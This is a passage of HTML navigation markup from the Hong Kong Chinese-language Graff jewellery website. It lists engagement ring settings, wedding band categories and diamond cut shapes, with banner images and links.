            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Be Together</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/jewellery-collections/jewellery-collections/view-by-collection/be-together/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/jewellery-collections/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">訂婚及婚嫁系列</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation鑲嵌
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>訂婚戒指</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature鑲嵌</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>


        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/">查看全部</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature%E9%91%B2%E5%B5%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature鑲嵌
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>婚戒</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        女士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        男士婚戒
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        永恆戒指
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        對戒
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/hk-zh/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        查看全部
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/hk-zh/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>寶石切割</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E7%A5%96%E6%AF%8D%E7%B6%A0%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        祖母綠形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A2%A8%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        梨形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E6%A9%A2%E5%9C%93%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        橢圓形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%E5%BF%83%E5%BD%A2" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        心形
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
